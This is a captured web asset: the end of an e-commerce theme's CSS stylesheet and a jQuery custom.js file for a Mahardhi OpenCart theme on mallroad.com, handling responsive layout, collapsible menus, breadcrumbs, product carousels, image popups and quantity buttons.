  vertical-align: middle;
  border-color: var(--border-color);
}
.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th {
  border-bottom-width: 1px;
}
.table > tbody > tr > td {
  border-top: none;
}
.form-group {
  margin-bottom: 30px;
  /* display: flex; */
  align-items: center;
}
.form-control {
  display: block;
  width: 100%;
  height: 45px;
  padding: 6px 15px;
  font-size: 15px;
  line-height: 20px;
  color: var(--secondary-light-color);
  background: var(--secondary-color);
  background-color: var(--secondary-color);
  background-image: none;
  border: 1px solid var(--border-color);
  box-shadow: none;
  border-radius: 0;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^="quantity"] {
  min-width: 60px;
}
.col-center {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 1801px) {
  .container {
    max-width: 1560px;
  }
}
@media(min-width: 1441px) {
  .col-center {
    width: 1380px;
  }
}
@media(min-width: 1441px) and (max-width: 1800px) {
  .container {
    max-width: 1400px;
  }
}
@media(min-width: 1200px) and (max-width: 1440px) {
  .col-center {
    width: 1170px;
  }
}
@media(min-width: 992px) and (max-width: 1199px) {
  .col-center {
    width: 970px;
  }
}
@media(min-width: 768px) and (max-width: 991px) {
  .col-center {
    width: 720px;
  }
}
@media (min-width: 1200px) {
  .col-lg-2:nth-child(6n + 1),
  .col-lg-3:nth-child(4n + 1),
  .col-lg-4:nth-child(3n + 1),
  .col-lg-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .col-md-2:nth-child(6n + 1),
  .col-md-3:nth-child(4n + 1),
  .col-md-4:nth-child(3n + 1),
  .col-md-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (min-width: 601px) and (max-width: 991px) {
  .col-sm-2:nth-child(6n + 1),
  .col-sm-3:nth-child(4n + 1),
  .col-sm-4:nth-child(3n + 1),
  .col-sm-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (max-width: 600px) and (min-width: 320px) {
  .block_box :not(.owl-carousel) .col-xs-4,
  .product-layout.product-grid.col-xs-4 {
    width: 50%;
  }
  .col-xs-2:nth-child(6n + 1),
  .col-xs-3:nth-child(4n + 1),
  .col-xs-4:nth-child(2n + 1),
  .col-xs-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (max-width: 320px) {
  .block_box :not(.owl-carousel) .col-xs-4,
  .product-layout.product-grid.col-xs-4 {
    width: 100%;
  }
  .form-group {
    margin-bottom: 15px;
  }
}
@media screen and (max-width: 319px) {
  .block_box :not(.owl-carousel) .col-xs-4,
  .product-layout.product-grid.col-xs-4 {
    width: 100%;
  }
}
@media (max-width: 991px) and (min-width: 600px) {
  /* Mahardhi */
  #content,
  #column-left,
  #column-right {
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > thead > tr > th:first-child {
    border-left: 1px solid #ddd;
  }
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > thead > tr > th:last-child {
    border-left: 0;
  }
}
/* mahardhi */
@media(max-width: 1800px) {
  .mt-100 {
    margin-top: 70px;
  }
  .mt-120 {
    margin-top: 70px;
  }
  .p-100 {
    padding: 70px;
  }
}
@media (max-width: 1440px) {
  .mt-100 {
    margin-top: 50px;
  }
  .mt-120 {
    margin-top: 50px;
  }
  .mt-80 {
    margin-top: 50px;
  }
  .p-100 {
    padding: 50px;
  }
}
@media (max-width: 1199px) {
  .mt-120 {
    margin-top: 40px;
  }
  .mt-80 {
    margin-top: 40px;
  }
  .mt-60 {
    margin-top: 50px;
  }
  .mt-50 {
    margin-top: 40px;
  }
  .p-100 {
    padding: 40px;
  }
}
@media (max-width: 991px) {
  .mt-120 {
    margin-top: 30px;
  }
  .mt-100 {
    margin-top: 30px;
  }
  .mt-80 {
    margin-top: 30px;
  }
  .mt-60 {
    margin-top: 30px;
  }
  .mt-50 {
    margin-top: 30px;
  }
  .mt-40 {
    margin-top: 30px;
  }
  .mt-30 {
    margin-top: 10px;
  }
  .p-100 {
    padding: 30px;
  }
}
@media (max-width: 767px) {
  #column-left,
  #column-right {
    display: block !important;
  }
  .mt-80 {
    margin-top: 20px;
  }
  .mt-60 {
    margin-top: 20px;
  }
  .mt-50 {
    margin-top: 20px;
  }
  .mt-40 {
    margin-top: 20px;
  }
  .mt-30 {
    margin-top: 0;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://mallroad.com/extension/mahardhi/catalog/view/javascript/custom.js
body_size: 3553
content:
let prevWidth = null;

(function ($) {
	"use strict";
	/*----------------------------------------------*/
	/* Loader  */
	/*----------------------------------------------*/	
	$(window).on("load", function () {
		$('.loader').fadeOut('slow',function(){
			$(this).remove();
		});
	});

	function getViewport() {
		var e = window, a = 'inner';
		if (!('innerWidth' in window )) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
	}

	/*----------------------------------------------*/
	/* Menu Button click */
	/*----------------------------------------------*/
	$(document).ready(function() {
		// set column+content
		updateColumnsAndContent();
		// clikc events
		clickEventsInCategoryPage();

		// actions
		footerExplanCollapse();

		$(window).resize(function () {
			// set column+content
			updateColumnsAndContent();
		});
	});

	/*----------------------------------------------*/
	/* Update column+content in responsive */
	/*----------------------------------------------*/
	function updateColumnsAndContent() {
		if ($(window).width() < 992) {
			$('#column-left, #column-right').insertAfter('#content');

			// menu
			if ($("#menu .dropdown.menulist .toggle-menu, .category-list .menu-item.dropdown .toggle-menu").length == 0) {
				$("#menu .dropdown.menulist, .category-list .menu-item.dropdown").append("<span class='toggle-menu'><i class='fa fa-plus'></i></span>");
				$("#menu .dropdown.menulist .dropdown-submenu.sub-menu-item,  .category-list .menu-item.dropdown .dropdown-submenu.sub-menu-item").append("<span class='toggle-menu'><i class='fa fa-plus'></i></span>");

				$('#topCategoryList ul.sub-menu').removeAttr("style");
				$('#topCategoryList div.dropdown-menu').removeAttr("style");

				$('#topCategoryList').hide();

				// call explan-collapse
				responsiveMenuExpandCollapse();
			}

			// left, right
			$("#column-left .box-category .toggle-open, #column-right .box-category .toggle-open").remove();
			$("#column-left .box-category h3, #column-right .box-category h3").append("<span class='toggle-open'><i class='fa fa-chevron-down'></i></span>");

			$("#column-left .box-content .toggle-open, #column-right .box-content .toggle-open").remove();
			$("#column-left .box-content h3, #column-right .box-content h3").append("<span class='toggle-open'><i class='fa fa-chevron-down'></i></span>");

			$('#column-left ul.parent, #column-right ul.parent').hide();
			$('#column-left .filter_box, #column-right .filter_box, #column-left .block_box, #column-right .block_box, #column-left .box-content ul, #column-right .box-content ul').hide();

			// footer
			if ($(".footer-top .toggle-open").length == 0) {
				$(".footer-top h5").append("<span class='toggle-open'><i class='fa fa-chevron-down'></i></span>");
				$('.footer-top ul.list-unstyled').hide();
			}
		} else {
			$('#column-right').insertAfter('#content');
			$('#column-left').insertBefore('#content');

			// menu
			$("#menu .dropdown.menulist .toggle-menu").remove();
			$(".category-list .menu-item.dropdown .toggle-menu").remove();
			$('#topCategoryList').show();
			$('#topCategoryList ul.sub-menu').removeAttr("style");
			$('#topCategoryList div.dropdown-menu').css("display", "");

			// left, right
			$("#column-left .box-category .toggle-open, #column-left .box-content .toggle-open").remove();
			$("#column-right .box-category .toggle-open, #column-right .box-content .toggle-open").remove();
			$('#column-left ul.parent, #column-right ul.parent').show();
			$('#column-left .filter_box, #column-right .filter_box, #column-left .block_box, #column-right .block_box, #column-left .box-content ul, #column-right .box-content ul').show();

			// footer
			$(".footer-top .toggle-open").remove();
			$('.footer-top ul.list-unstyled').show();
		}
	}

	/*----------------------------------------------*/
	/* Click events in category page */
	/*----------------------------------------------*/
	function clickEventsInCategoryPage() {
		$('.box-category .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				$(this).parent().find('ul.parent').toggleClass('active').slideToggle('slow');
			}
		});

		$('#column-left .box-content .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				if ($(this).parent().find('ul').length != 0) {
					$(this).parent().find('ul').toggleClass('active').slideToggle('slow');
				} else {
					$(this).parent().find('.filter_box').toggleClass('active').slideToggle('slow');
					$(this).parent().find('.block_box').toggleClass('active').slideToggle('slow');
				}
			}
		});
		$('#column-right .box-content .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				if ($(this).parent().find('ul').length != 0) {
					$(this).parent().find('ul').toggleClass('active').slideToggle('slow');
				} else {
					$(this).parent().find('.filter_box').toggleClass('active').slideToggle('slow');
					$(this).parent().find('.block_box').toggleClass('active').slideToggle('slow');
				}
			}
		});
	}

	/*----------------------------------------------*/
	/* Responsive menu */
	/*----------------------------------------------*/
	function responsiveMenuExpandCollapse() {
		// expand-collapse
		$('#topCategoryList .dropdown.menulist .toggle-menu, .category-list .menu-item.dropdown .toggle-menu').click(function(e) {
			e.preventDefault();
			if($(this).parent().find('> ul.sub-menu').length != 0) {
				$(this).parent().find('> ul.sub-menu').slideToggle('slow');
			} else {
				$(this).parent().find('> div.dropdown-menu').slideToggle('slow');
			}
			$(this).parent().toggleClass('active');
			$(this).toggleClass('active');
			return false;
		});
	}

	/*----------------------------------------------*/
	/* Footer Toggle */
	/*----------------------------------------------*/
	function footerExplanCollapse() {
		$(".footer-top h5").addClass('toggled');
		$('.footer-top .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				$(this).parent().find('ul').toggleClass('active').toggle('slow');
				$(this).parent().find('.newsletter-form').toggleClass('active').toggle('slow');
			}
		});
	}
	
	/*----------------------------------------------*/
	/* Category page active current page category */
	/*----------------------------------------------*/
	$(function () {
		setNavigation();
	});

	function setNavigation() {
		var currentHref = window.location.href;
		$("#selectMe-desk li a").each(function () {
			var href = $(this).attr('href');
			if (currentHref === href) {
				if ($(this).parents('.has-more-category')) {
					$(this).parents('.has-more-category').find('a.list-group-item.main-item').addClass('active');
					$(this).parents('.has-more-category').find('.group').css("display","block");
				}
				$(this).addClass('active');
				$(this).parent().find('.group').css("display","block");
			}
		});
	}

	$(document).ready(function() {
		$('.footer-left, .news').wrapAll("<div class='footer-left-news clearfix'><div class='row'></div></div>");
		$('.html1, .featured').wrapAll("<div class='html1-featured combo mt-100'><div class='col-center'><div class='html1-featured-inner'><div class='row'></div></div></div></div>");
		$('.html2, .special').wrapAll("<div class='html2-special combo'><div class='col-center'><div class='html2-special-inner'><div class='row'></div></div></div></div>");
		$('.html3, .news').wrapAll("<div class='html3-news combo mt-100'><div class='col-center'><div class='row'></div></div></div>");
		// Slider
		setProductCarousel();
		// breadcrumb
		addbredcumb();
		// pagetitle
		setPageTitle();
		// Back to top
		backToTop();
		// set alert in all page
		setalert();
		// responsive menu
		responsivemenu();
		// responsive header
		responsiveheader();
	});

	$(window).resize(function(){
		// responsive header
		responsiveheader();
	});

	/*----------------------------------------------*/
	/* Breadcrumb */
	/*----------------------------------------------*/
	function addbredcumb() {
		$('.breadcrumb').insertAfter('header');
		$('.breadcrumb').wrap("<div class='breadcrumb-row'></div>");
		$('.breadcrumb-row').wrap("<div class='breadcrumb-inner container clearfix'></div>");
		$('.breadcrumb-inner').wrap("<div class='breadcrumb-back'></div>");
		$('#content > h2:first-child, #content > h1:first-child').insertBefore('.breadcrumb');
	}
	$(function(){
		if ( $('ul.breadcrumb li').length == 2 ) {
			var last_val=$('ul.breadcrumb').children('li').last().text();
			var link_val =$('ul.breadcrumb li:last-child a').attr('href');
		}
	});

	/*----------------------------------------------*/
	/* set page title */
	/*----------------------------------------------*/
	function setPageTitle() {
		$('.breadcrumb-row > h2,.breadcrumb-row > h1').addClass("page_title title");
	}

	/*----------------------------------------------*/
	/* Slider for product */
	/*----------------------------------------------*/
	function setProductCarousel() {
		const direction = $('html').attr('dir');
		$('.product-carousel').each(function () {
			if ($(this).closest('#column-left').length == 0 && $(this).closest('#column-right').length == 0) {
				$(this).addClass('slick-theme');
				const items = $(this).data('items') || 4;
				const rows = $(this).data('row') || 1;
				// console.log(items, rows, 'ITEMS')
				const slickOptions = {
					rows: rows,
					dots: false,
					arrows: false,
					infinite: false,
					speed: 300,
					fadeInOut: true,
					slidesToShow: items,
					slidesToScroll: 1,
					prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
					nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
					responsive: [
					{
						breakpoint: 1441,
						settings: { slidesToShow: ((items - 1) > 1) ? (items - 1) : 1, slidesToScroll: (( items - 1) > 1) ? (items - 1) : 1 }
					},
					{
						breakpoint: 1200,
						settings: { slidesToShow: ((items - 2) > 1) ? (items - 2) : 1, slidesToScroll: (( items - 2) > 1) ? (items - 2) : 1 }
					},
					{
						breakpoint: 768,
						settings: { slidesToShow: ((items - 3) > 1) ? (items - 3) : 1, slidesToScroll: (( items - 3) > 1) ? (items - 3) : 1 }
					},
					{
						breakpoint: 426,
						settings: { slidesToShow: ((items - 4) > 1) ? (items - 4) : 1, slidesToScroll: (( items - 4) > 1) ? (items - 4) : 1 }
					},
					{
						breakpoint: 376,
						settings: { slidesToShow: ((items - 5) > 1) ? (items - 5) : 1, slidesToScroll: (( items - 5) > 1) ? (items - 5) : 1 }
					},
                    {
                        breakpoint: 0,
                        settings: { slidesToShow: 1, slidesToScroll: 1 }
                    }
                ]
				}
				if (direction == 'rtl') slickOptions['rtl'] = true;
				$(this).slick(slickOptions);
			}
		});
		$('.special-carousel').each(function () {
			if ($(this).closest('#column-left').length == 0 && $(this).closest('#column-right').length == 0) {
				$(this).addClass('slick-theme');
				const items = $(this).data('items') || 1;
				const rows = $(this).data('row') || 1;
				// console.log(items, rows, 'ITEMS')
				const slickOptions = {
					rows: rows,
					dots: false,
					arrows: true,
					infinite: false,
					speed: 300,
					fadeInOut: true,
					slidesToShow: items,
					slidesToScroll: 1,
					prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
					nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
					responsive: [
					{
						breakpoint: 992,
						settings: { slidesToShow: ((items + 1) > 1) ? (items + 1) : 1, slidesToScroll: (( items + 1) > 1) ? (items + 1) : 1 }
					},
					{
						breakpoint: 481,
						settings: { slidesToShow: items, slidesToScroll: items }
					},
                    {
                        breakpoint: 0,
                        settings: { slidesToShow: 1, slidesToScroll: 1 }
                    }
                ]
				}
				if (direction == 'rtl') slickOptions['rtl'] = true;
				$(this).slick(slickOptions);
			}
		});

		$('.related-carousel').each(function () {
			if ($(this).closest('#column-left').length == 0 && $(this).closest('#column-right').length == 0) {
				$(this).addClass('slick-theme');
				const items = $(this).data('items') || 4;
				const rows = $(this).data('row') || 1;
				// console.log(items, rows, 'ITEMS')
				const slickOptions = {
					rows: rows,
					dots: false,
					arrows: true,
					infinite: false,
					speed: 300,
					fadeInOut: true,
					slidesToShow: items,
					slidesToScroll: 1,
					prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
					nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
					responsive: [
					{
						breakpoint: 1200,
						settings: { slidesToShow: ((items - 1) > 1) ? (items - 1) : 1, slidesToScroll: (( items - 1) > 1) ? (items - 1) : 1 }
					},
					{
						breakpoint: 768,
						settings: { slidesToShow: ((items - 2) > 1) ? (items - 2) : 1, slidesToScroll: (( items - 2) > 1) ? (items - 2) : 1 }
					},
					{
						breakpoint: 426,
						settings: { slidesToShow: ((items - 3) > 1) ? (items - 3) : 1, slidesToScroll: (( items - 3) > 1) ? (items - 3) : 1 }
					},
                    {
                        breakpoint: 0,
                        settings: { slidesToShow: 1, slidesToScroll: 1 }
                    }
                ]
				}
				if (direction == 'rtl') slickOptions['rtl'] = true;
				$(this).slick(slickOptions);
			}
		});
	}

	/*----------------------------------------------*/
	/* Back to top function */
	/*----------------------------------------------*/
	function backToTop() {
		// Check to see if the window is top if not then display button
		$(".scrollToTop").hide();
		$(window).scroll(function(){
			if ($(this).scrollTop() > 250) {
				$('.scrollToTop').fadeIn();
			} else {
				$('.scrollToTop').fadeOut();
			}
		});
		//Click event to scroll to top
		$('.scrollToTop').click(function(){
			$('html, body').animate({scrollTop : 0},0);
			return false;
		});
	}	

	/*----------------------------------------------*/
	/* setalert */
	/*----------------------------------------------*/
	function setalert() {
		$('<button type="button" class="close" data-dismiss="alert">&times;</button>').appendTo('.alert.alert-dismissible');	
	}
	
	/*----------------------------------------------*/
	/* set responsivemenu */
	/*----------------------------------------------*/
	function responsivemenu(){
		$('#btnMenuBar').on("click",function(){
		    $(this).toggleClass('open-menu');
		    $('body').addClass("active");
		    var openmenu = $(this).hasClass('open-menu');
		    if(openmenu){
				const { width: winWidth } = getViewport()
				if(winWidth < 992)
				{
					$(this).parents('body').css( 'overflow','hidden');
				}
				$(this).parents('body') .find( '#menu .menu-navbar' ) .addClass('box-menu');
		    }
		    else
		    {
				$(this).parents('body').css( 'overflow','visible');
				$(this).parents('body') .find( '#menu .menu-navbar' ) .removeClass('box-menu');
		    }
		    $(".header-cart-toggle, .account-link-toggle").css( 'display','none' );
	  	});
		$('.menu-close i').on("click", function(){
		    $(this).parents('body').css( 'overflow','visible');
		    $(this).parents('body') .find( '#menu .menu-navbar' ) .removeClass('box-menu');
		    $(this).parents('body').find( '#btnMenuBar' ).removeClass('open-menu');
	  	});
	}

	/*----------------------------------------------*/
	/* Set header(991) */
	/*----------------------------------------------*/
	function responsiveheader(){
		if (prevWidth != $(window).width()) {
			if ($(window).width() <= 991) {
				$('.powered').insertAfter('.position-footer-bottom');
				$('#menu').insertBefore('.btn_search');
				$('.html1').insertBefore('.html2');
			}
			else{
				$('.powered').insertBefore('.payment-link')
				$('#menu').appendTo('.header-center');
				$('.html1').insertAfter('.featured');
			}
			prevWidth = $(window).width();
		}
	}

	/*----------------------------------------------*/
	/* Hover zoom button */
	/*----------------------------------------------*/
	function hoverzoom() {
	    setTimeout(function () {
	      if ($(window).width() > 992) {
	        $('.hover-zoom').magnificPopup({
	          type:'image',
	       	  gallery:{
	                enabled:true,
	                arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% fa-4x"></i></button>'
	            }
	        });
	      }
	    }, 1000);
	}

	jQuery(document).ready(function() { hoverzoom(); });
	jQuery(window).resize(function() { hoverzoom(); });	  
	  
	/*----------------------------------------------*/
	/* Dropdown Toggle */
	/*----------------------------------------------*/
	$(function() {
		$(".btn_search .search-btn").click(function(e){
	    	$(this).toggleClass("active");
			e.stopPropagation();
			$(".search-down").slideToggle( "2000" );
			$(".header-cart-toggle, .account-link-toggle").slideUp("fast");
			$(".common-home #cart, .common-home #header_ac.dropdown").removeClass("open");
			return false;
		});

		$("#cart button.dropdown-toggle").click(function(){
			$(".header-cart-toggle").slideToggle( "2000" );
			$(".account-link-toggle").slideUp("slow");
			return false;
		});		
	    $("#header_ac a.dropdown-toggle").click(function(){
			$(".account-link-toggle").slideToggle( "2000" );
			$(".header-cart-toggle").slideUp("slow");
			return false;
	    });
		
		$(".search-down").click(function(event) {
			event.stopPropagation();
		});
    });

	$(document).on('click',function(){
		$(".account-link-toggle, .header-cart-toggle").slideUp('slow')
	});

	/*----------------------------------------------*/
	/* more category */
	/*----------------------------------------------*/
	$(document).ready(function(){
	  	$(function($){
	  		let moreText = $('#topCategoryList').data('more')
	  		if (!moreText) moreText = 'More'
	  		var max_elem = 3;
	  		var items = $('.nav  li.menulist');
	  		var surplus = items.slice(max_elem, items.length);
	  		surplus.wrapAll('<li class="menulist hiden_menu menu_drop"><div class="dropdown-inner">');
	  		$('.hiden_menu').prepend('<a href="#" id="more_cat" class="menulist">' + moreText + '</a>');
	  		$(window).resize(function() {
			 	if($(window).width() < 992)
				{
					$("#topCategoryList li").removeClass( "hiden_menu");
				}
				else{
					$("#topCategoryList li").addClass( "hiden_menu");
				}
			});
	  	});
	});	
	
	/*----------------------------------------------*/
	/* quantity seter*/
	/*----------------------------------------------*/
	$( document ).on( 'click', '.plus, .minus', function( e ) {
		e.preventDefault();
		var parent = $( this ).parents( '.product-btn-quantity' );
		var quantity = parent.find( '[name="quantity"]' );
		var val = quantity.val();
		if ( $( this ).hasClass( 'plus' ) ) {
			val = parseInt( val ) + 1;
		} else {
			if(val == 1) {
				val = 1;
			}
			else {
				val = val >= 1 ? parseInt( val ) - 1 : 0;
			}
		}
		quantity.val( val );
		quantity.trigger("change");
		return false;
	});

	/*----------------------------------------------*/
	/* Video Cms */
	/*----------------------------------------------*/
	$(document).ready(function() {
		$('.popup-youtube').magnificPopup({
		disableOn: 320,
		type: 'iframe',
		mainClass: 'mfp-fade',
		removalDelay: 160,
		preloader: false,
		fixedContentPos: false
		});
	});

})(jQuery);